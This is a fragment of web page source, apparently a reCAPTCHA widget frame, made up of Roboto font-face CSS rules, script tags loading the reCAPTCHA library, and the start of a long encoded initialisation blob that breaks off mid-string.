  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7UcKD77zI2nEr2rUqr3VrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7UcKD77zI2nEr2rUqr3VrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7UcKD77zI2nEr2rUqr3VrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w7tQw4pKOAgpw4zDiMKvccOAXMK8woJpwrnDqGHDksKuHBzDpwzCiMOUw6VhBTrDg0NgwrQRw6UMDlzDosOkw5h/IkXCpMK/QCTDnFwYwoTCuiLCp23DpAsowoPDkwvDrBdXEGhSw5zCjC/Cp8KpaQNkUsOVDVPCp8O/w6XDiCbCncKmUXlPw6JAwolLXQjCnjHDncODw747w6bCgjvDgAhKwq3Dgwl4BHgwwrQ/worDoMOYw4M2w5dIccOMenAyPQJjaGnCu8KPw5APwoIew7TDhsOnEsKQb8KeJmXCu2HDo8Offw0GA3xew5h+BW7DqcKmQ8K/[base64]/Cl1rDhMOXwqVaBcKvLnbCtCfDo8ORw5jDmsK/dyfCh8KDFT3Crk4JRMOAwp3Ds8KRw5owE1dbUmfCtsKMw6w4QsOzFEPDtsKrVlLCscO5w4BcVsKJOsKsY8KOK8K7wrRPwr3Cuh4LwoB7w6vDkSdEwrzCvlU3wrrDokhqFsOfwo1Aw6HDnmfCnF8fwpzCs8O/[base64]/CqXFHDMOaGsKdfEPCvlwcHGzDtE3Dr8OGwrEDZMKUcMK9w49BCcKcL8Obw5vCrXfCrcOZw7QlbcOrVTk6DsO1w6nCh8Ohw4rCk3lsw7prwp/[base64]/[base64]/wpzDsT3CtsO5LMKRw7sLwp8Gw6s1XsOJK8KUw6LCo8K5PBZbw67Ck8Khw4gaacOMw4nCkR7CvsO5w6oOw4fDvcKQwrLDp8KHw43Dm8Oow5ZXw5PCr8Ombno0QMK5wr/DgcKyw5YNZxoLwqZlZFPDogvDnsOzwovCtcKtasO4V1LChCgrwrYhwrdFwoHCimfDo8OFcm3DoU7DgsKgw67CuhjDkBjCt8O4wr1CaA/CtjI9wrdHw7dpw5tFLMOYDgVcw47Cg8KAwr3CrADCjSDCnH3Cj2zClTF4VcOmHFlQBcKlwrnDqQsAw7bCgi7Dh8KTNMKVP0bCk8KUw5LCpCnDrzUjw7bCmQZSVUVtw7xdCsO/RcKgwrfDhz3ChW7CjsK1WsKWSQJMaDwVw63DicKEw6jDp2FMXE7DvwAlKsOpaR8xVRvDiU7Drw8LwrQcwrw3esKRwqBvwo8kwpJ4UMOhe2opJjPDomLDt21uUns1BCzDlMK1w40sw43DicOSw6ZRwqfCssK1NQF9wpLDqynDtnpkYMKKWcKFwr/[base64]/MsOwTF3ChcORRcOhw7J6ccKNw53CqVtIwpsRSA4xwq/DhVjDlcOqwpPDiMKjAClJw5bDrsKBwonCqHPCkj96wp5Xc8ONR8O+wqrDjMKmwpTChn/CusOITMKSDMKgwpvDtFNvfkBYe8KGXMKXK8KXwovCusOlw5Eww6hGw73CtyIlwq3Com7Dp1vCsmzClmUjw73DrsKqEcKhwp1JRxg/wpHCssOWcEvCnW4WwpVYw7ZhbMKMe08NVsKUMkfDpgR6wpghwqbDisOXT8K3FsO6woV3w5XCiMKVbsKrA8O1FMO6L2YVw4HCusKGEFjCnRrDvsOaQnAfKzweM1zCisO9Y8ObwoRRQMOkw4h4ASHCuiPCsljCuVLCi8Ovai/DtMOvJcKhw4x5XMKuKzvCjsKmDiI3RMKqGj5Ow4c1BMKwJHbDp8OOwprDhQZFRsOIWxI3wq4Jw5/DjsOWLsO9QcKIw4MBwoLCk8KDw4/CpWwTAsO4wr9MwqXDgXcRw6vDqBLCtcOcwoAUw5XDsVPDth1Hw7B6aMKPw5jCl0HDtMKPwrrDq8O3w6oPFsOmw5BiDsO/ScK5Q8KNwonDsiBOw7xYTm0AJUUBbx3DnMKTLyvCqMOabsO0w6DCox3DksKTUjY9IcOITDpTY8O2MTvDuCorEMKDw7fCm8K2OFbDjW/DpsOhw53CpsKXX8Oxw6rCrA/DocK8w6dpw4IyVxHCnQE1woQmwqVAcR1SwqbDlcK6ScObWkjChUAtwp3DncOew5zDph5ww6jDjcOcX8K3aVB/YRjDvVc6ZcO/woHDiRMCCHYjQhvCpmLDjjI3woUdN1XCnDnCu21AMsOhw7/CnU3CgMODQn8ew6t+ZD9Fw7/DncO7w6E7wrgEw75CwqvDkhUVVUPCj0UnbMKdBMKmwqHDixXCphzCrwogfMKowo4zLhjClcOGwr7CnSbCm8Oyw4fDjltdBzvDvjLDsMKzwqNYw6TCg1I2wp7Dikghw4bDo2wWFcKBY8KHLsKfwrZzw5/Co8OzEGjClDLDtQDDjEnCt0HChzrClTXDr8KORcKnZcK4AsKzB2jDjnMawqjDg051M2lBc1/Do0nDtQbCgcKAF0towqUvwrwCwoLCv8O5XEpLw5fCucKYw6HCl8KrwpzDu8OBU2bCvAQWC8K3wpXDjUYOwrt6a2zCixZqw6HCisKlZRXClsKsZsOZw7/DvBcPEMKYwrzCqSNbNsONwpYDw4lAw7TDngnDqh06EsOdw70Ew4UQw5MYbMOHeC/DtsKVw5gsTsK2RMKTJ13DrMKrLgMsw5k+w5HCi8KxezDCn8OjWMOlesKNZsOtSMKVLcOFwp/[base64]/CscOQMcK1dcKkwp4Xw4rDkl55wrXDk1dqw4/DhlFyZxLDvFrCo8KpwojCs8O3w4duMDN2w43Cp8K/[base64]/Cl3nDmsKbwoIUwq1Swolke8OFw5tYwpjCvCdQB27DvsKDw5gHRBUpwobDuTjCh8O8w5Eqw7PCsD7ChCRhD2nCiE7CukwoKEzDsCrCkMKTwqTCk8KLw68oGMO5f8ODw43DiyrCv1nCn1fDrhjDpV/[base64]/[base64]/[base64]/CqMKawpnDki0JflnCrUFKf8KmQFHCvWHDlUXCoMKPW8OHw7DCg8OPbcOmWF3CrsOiw6Zgw7MoWMO0wonDjGrCr8OjTBdLwoAzwpjCvTHCoS7CmSEhwrwXPzvCusK+wp/CscOUEsO5w6PCmHnCiwJcPg/Dv0pzW3J+wofDgcO3AMKiw6oow6/Cm1/[base64]/[base64]/[base64]/DuD7ChsKLwqI2wpgaTjzCnMKYQAN/fG9gDWPDqEB3wrbDrsOZOMO/[base64]/wq5JcUkcJsO7GnnCm8OTwqDDsCR3VcOIEArDvXBEw6rCo8KacD7DlHBAw6/[base64]/CosO7D28VTMKTw6XDjXLDiB3CpR7CtsKUAhNcKhkARn51w7wLwplGwpjCmcK9wqN5w53DimzCun3DlRQ2C8KSNDhTGcKkSMK9wpHDmsKjaVV+w5PDu8ORwrBnw67Cr8KGUWDDmMKvfR/[base64]/A8O6wrfDgcK9GmPDrm19w5IsI1Zsw4pSw4HDosKFIcKeUjsLW8KGw5Q4RlxxfU/Dl8KCw60Aw43DkizDkAgUXWRhwppowoHDsMOiwqkzworCvTbChMO9NcK6wqjCi8OpWi7CpDnDmMK2w68OcDcKw6cIwotZw6TCvHrDmwQvK8O+djNQwqzChzLCn8OoMsK8AsOuAsKRw5TCksOMw49mCix6w4zDqMKyw5/DvsK4w6cqR8ONTMOfw4IlwoXDm1HCl8Klw63CuALDhk1xHTPDl8Kjwosvw6nDglrClMOMesKKDcKrw6bDs8Orw41awprDrDDDpsOuw47CkW/[base64]/DokfDqkHCrMKdPsKKFjAzw47Dt8KswonCizc+w6fCusKEw4s3CsOfCMO7O8OXbSRecsOuw5vCoVQkYMOvc1s5RTjCo3fDqcK1PC1vw7/[base64]/w4JmY8O2QMKaNsKvAhvCosKKScO9OcOoRsKmwpDDkMKcRAlTw4XCicOaJWPChMO/GcKIDcO2wpJkwqFtV8Knw5fDtsOAT8KoBhfDjxrCi8OXwqtVwqRQw4guwp/Cm17DrmDCrhXCqRbDoMONVMObwonCsMOuwqbDgcOew7DDtl8uJcO6V0LDvkQZw5/CqkVxw4BgIXTCgxDCs2/CpMONJ8KTIMOsZcORNDRcGnMbwrhfM8KYw4PChmAuw4ksw7fDlMK0SsK/w59zw6nDuk7CvRJNGiXDiErCrhA8w7d5w6NMYU3Cu8ORw6DCpcK/w5Azw5bDvsO1w4RZw7MgbcO6JcOWBMK7LsOSwr7Co8KMw7vDh8KPPmYcKiFYw6PCscKZIWjDllUhBcKnCMOhw7zDsMKXDMKEdcKrwqLDvcOSwqfDs8O9Ijh7wrxSwqozCsOSI8OAaMOVwpdOBMOuCm/ChG3Dg8KYwr9XdgHCt2PDssODaMKZd8OQCsK9w65gMMKpSRISXG3DgDTDn8KOw4dwTQXDvgI0Tjw5eykzA8OuwpzCncO/[base64]/[base64]/DhMOYw6k4wrLDsUptKz1Sw5rDnkzCkTxQF2AiJ8OiVcKib3nDjsORFjQNV2HCj2TDnsKpwrkYwrLDoMOmwq4jw7dqw73CvxLCrcKJXV7DnW/CrDJNw67DqMK/wrhQBMKPwpPCt189w6jCmsK+wp4LwoDCk2VqbcOQT3vDtcOLI8KIw484w5VuB0fDssOZJR/DszxtwqIaU8Oww7nDvTvClsKcwptXw57Dohspwr8Ww5DDug3Don3DvMKiw73CuTHDicKUwqDCrMOPwq46w7bCriNpTVBmwrdRX8KGW8KmFMOvwpt6XAnCh3vCsS/CrcKFGxvDqsKhwr7CriMAw6vCusONA2/[base64]/[base64]/wpw2AMOSw6rCnV8xK8KwfHLCtMOPDsOgw6J5wqR/wp4pwp4MN8OQHCkLwpUzw4XCgsO8VnsUw6LCpHQ+LsK6worDjMOGwq0dRzTDmcKsVcOEQB/DqijCiEzCt8ONTj/[base64]/CjgrDjmZ9w7hfBEdmw4MrWHvDpCbCujPDgsOYw6TChSsBJFvCil82w4nCvcKtYmdkFULDtjMrXMKvw4XCnRTDt1zCh8Kiw63DoR/Coh7CnMOKwojCosK/T8Oiw7hTa0NdVkHDlQPCiUZ5wpXDgcO9WAEzM8OYwojDpH7Csit0wpPDr2pbXsKYABPCoXTCjcKQBcOcIxPDpcOhKsKEO8KowoPDrGQLWl/DnVJqwrsgwqbDs8OWS8K+GcKKLsORw6nDkcOUwpR2w54Aw4DDpEjCvQkZPGdgw4dVw7vCkhA9dkQzWgt5wrA5WV5UKMKCwofDnivCnFlWNcOuw6onw4FVwoPCucOjw45JdzXDkMKzVE7Ck1lQwp9ywpjDnMKtU8K6wrVVw7/ChxlUO8OiwpvDlV/[base64]/E1pOPEHDgx/DvsO2woUxw60owrHDp2V/eFbCjUABH8OXP3VBdsKNF8KhwonCmsOhw7vDtF8ET8OJwpLDicOIZy/CjTwKwqbDn8O9HMOMD24iw5DDkiM9HgAbw7UXwrcrHMO9IcKrNjrDvsKCXzrDocKIAlbDscOWFGBzMzkQXsKLwplIM2Zxw5tYCBPCjVUuKCFrU3EaVjnDqMO9wpbChMOlUMO5L0XCgxHDhsKOZMK5w7zDhD5bck8FwofCmMKfdknDjcOowqRqQcKZw4o1wo/CgTDCp8OaeThhPQUPY8K1H3Iiw7jDkC/Cs1HDmTTCocK5w5jDmFp9fzEVwofDok57woRQw40gJsOhASzDi8KVf8Omwq1Mc8ORw43Ch8OseD3Ck8KbwrNew7/Dp8OWfwASJ8KVwqfDgcKzwpsWKXNnNDtDw7PCt8KzwoTDpsKTWMOSFMODwrzDpcO8VTh7wp44w6Eqc0Fdw4bCmj/DmD9fecOZw6J5PnIIw7zCvsObOkPDq1MmVBFjTMKdTMKPwp3DiMOFw7Y8AcOLwozDrsOuwrouC0c1W8Kbw6p0f8KCXhXCtXvDlVkvW8OTw6zDpQk+Q2YYwqfDsFsswpDDnyc/SCAbI8OYWTJqw6rCtjzCj8KSZMKAw7PCgWZqwohsY2sDbCbCgsO+w49wwojDo8O6JktnZsKsaSDCtTPDgsKpcR1WLEzDnMKaLTcoejs8w5Ulw5XDryXDpsOaDsOQXGvDgMKaBg/DksObMhoVworCj2bDncKawpHDgcKtwpAQw6fDicOOfx7DnFfDoFMAwocXwoDCtR91w6DCqRHCrxl8w6zDlws7P8Ofw7LCnSTDuhJkwrg9w7zCrMKaw79hAyB5ZcK0KsKfBMOqwq1gw4/CmMKbw586LFwGK8OAXVYUZmApw4/[base64]/DoVrDqF7DqMOeU8KTw6PDhcKVJ8KGw4TCryRDwrgJM8KHw7IewpFow5fCscKfAcO3wqdMwphYYzvDtcKqwoHDiBZdwrLDkcK1TcOew5NtwpnChU/DssK2w5fCn8KaMgXDjSbDj8Obw6MHwqbDoMKPwqNWwpscCH3DnmvCuXXCmMOmEcKBw70JMzrDj8ObwpoKBTPDj8OXw4fDni7DgMOYw4jCn8KGbG92VcKNUCXCn8O/[base64]/DtyXCq2RhEGvDosKawrHDhsOwwoDDnsKCNAEow606GcOyI2vDpsOCw6piw4DClcOnK8KLwqHDt30Dwp3CgsOhw7tFNhFnwqzDg8KldSQnWHbDuMOUwp7DqzQvMcO1wpvCucOkwqrCicKMMyLDk2nCrcOFScOEwrtST3V5XzXDnhlawpPDjClONsOrw4/[base64]/bkTCnmxoYMK0eQDCq8OSFsKSwoVbIMO2w67DhToVw5ALw6VRf8K3OwLCqsOfHMKFwpHCqMOIw6IUamLCgnHDqTU1wrAmw5DCrcOzTm3DvMOBMWbDg8KCHMO7fB3CsFpAw5kRw63CkT4fSsOQMCoGwqMvUsOTwrvDoEvCv1LDkh/DmcKRwrHDr8OGe8KBVVskw7wcYB19dMKgeHfCr8OYDsKxw4tCO3zDjxcdbWbCj8KCw4QoasKDay4Kw7Q2w4BVwrZVw73Ci1TCsMKuOyAfS8OePsOUYsKfaWZhwqTCm2I8w5ZubDLDjMO/[base64]/LEILD8Knc8OBw7Iaw5MkwpMJeMKia8K+B8OSRUfCuS1Jw44cw5TCt8KwRhVQU8K+wq40M1zDqW/CvRDDtTBGdQXCmhwcEcKXEsKrSXXCmcKiwo7CgV/DhsOsw75XdzRNwpRAw77CpTFEw6PDmGgYfyDDqsOfATpKw755wr98w6vCsgtjwoLDu8KLHFE8Mw98w7suwprDrw1uUcOcVn0aw6/CoMKVbcKRPCLCnsO7JcOPwp/DisOjOAtyQGMKw7TCqTMTwqrCosKowr/Cv8OrQBHDsGovAXAiwpDDnsK9Qm5lwpDCsMOXRkgzOMKhIxRCw4oqwqRVQ8Ohw6NswpzCkRjCmMOYC8OgJGMTM2gQYMODw5AQEcOYwqUkwrcBYQEXwrrDtklmwrzDrErDn8OOAcKbwrlBesK4PsOXR8OlwqzChShDw5bChMKsw4ITw47CisOmwpXCigPCrcODwrZnL2/DmcKLWAhWUsK0w51mwqQxKTwdwoIXw6FYWBHDixdAI8KgFcKxfcKYwp0Fw7oywpPDqkpdYknDiXs/[base64]/DjcKTw5rDncKvYsOzwrHDkHNDJ8K8TsOiwoopw5TCv8ORYH/Dp8KrFD3CrMOpcMOMDWR9w4jCjBzDiFnDgcO9w5fCjMKnNFJsPcOEw4xPa2xkwq/Dhzs5b8K1w53CnMKcFQ/DhXZjWz/Cph/CuMKFwpXCtAzCpMOQw6nDtkHChTjDoGsxQcKuPjkkA23DjzkeU0gHwo3ClcORIlc7XxfCrcO2woEGJwonXRvClsORwoTDjsKLworCrS7DmsOrw4XDkXhOwoDCjsO8wr7DtcKWdm3DrsKiwqxXw6Qjw4fDksOjw7dRw6lrCj5GFsOnIyHDtS/DmMONTsOgLsK3w5PDqsOHI8Opw4lnBMOuDRjCrzwtw7UnW8OEX8KmblU7w6sQH8KAHDPDhcKpG0nDhsKpUMKkTX/Cg0V4ASTCn0bDuHRacsOLfGRww7zDkQXDr8OmwqAYw6Rkwo7DgsONwphddEjCvMONwrDDrVzDp8K2YcKrw67DmWLCsFXDlsOww7fDmCJqPcKOJznCjQfDrMOQw4rCjkkge1nDl2fDkMOrVcOow4jDunnCkm